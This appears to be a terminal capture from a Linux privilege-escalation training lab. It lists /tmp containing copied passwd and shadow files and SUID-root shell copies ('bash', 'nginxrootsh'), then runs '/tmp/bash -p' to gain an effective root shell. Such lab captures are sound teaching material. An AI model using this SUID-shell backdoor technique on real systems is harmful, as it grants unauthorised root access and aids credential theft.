 TCM@debian:~$ ls -la /tmp
total 2040
drwxrwxrwt  2 root root    4096 Jun 20 20:20 .
drwxr-xr-x 22 root root    4096 Jun 17 23:20 ..
-rw-r--r--  1 root root  182901 Jun 20 20:20 backup.tar.gz
-rwsr-sr-x  1 root staff 926536 Jun 20 20:20 bash
-rwsrwxrwx  1 root root  926536 Jun 20 16:19 nginxrootsh
-rw-r--r--  1 TCM  user     950 Jun 19 05:23 passwd
-rwxr-xr-x  1 TCM  user    6845 Jun 20 18:58 service
-rw-r--r--  1 TCM  user      67 Jun 20 18:58 service.c
-rw-r--r--  1 TCM  user     809 Jun 19 05:24 shadow
-rw-r--r--  1 root root      29 Jun 20 20:19 useless
TCM@debian:~$ /tmp/bash -p
bash-4.1# id
uid=1000(TCM) gid=1000(user) euid=0(root) egid=50(staff) groups=0(root),24(cdrom),25
(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1# whoami
root